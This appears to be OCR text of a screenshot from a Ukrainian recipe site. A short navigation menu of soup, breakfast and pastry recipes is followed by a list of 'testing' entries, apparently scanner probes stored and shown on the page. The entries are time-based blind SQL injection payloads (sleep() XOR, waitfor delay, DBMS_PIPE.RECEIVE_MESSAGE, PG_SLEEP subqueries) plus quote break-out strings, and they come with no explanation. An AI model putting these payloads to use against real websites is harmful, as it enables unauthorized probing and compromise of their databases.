
Рецепти Супів
Борщ
Рецепти Окрошка
Сніданки
Рецепти Вареників
Рецепти Круасанів
Рецепти Омлет
Рецепти Сирників
Рецепти Яєчні
Статті
testing
testing0\XOR(if(now()=sysdate() sleep(15) 0))XOR\Z
testing����'"\\\\\\
testing\\
testing-1 waitfor delay \0:0:15\ --
testing\||DBMS_PIPE
RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98) 15)||\
testing3FZNVzrj\)) OR 666=(SELECT 666 FROM
PG_SLEEP(15))--
testingIY5IbGEU\) OR 675=(SELECT 675 FROM
PG_SLEEP(15))--
testingHxUaBRJs\ OR 609=(SELECT 609 FROM
PG_SLEEP(15))--
testingJ0HbHhnW\; waitfor delay \0:0:15\ --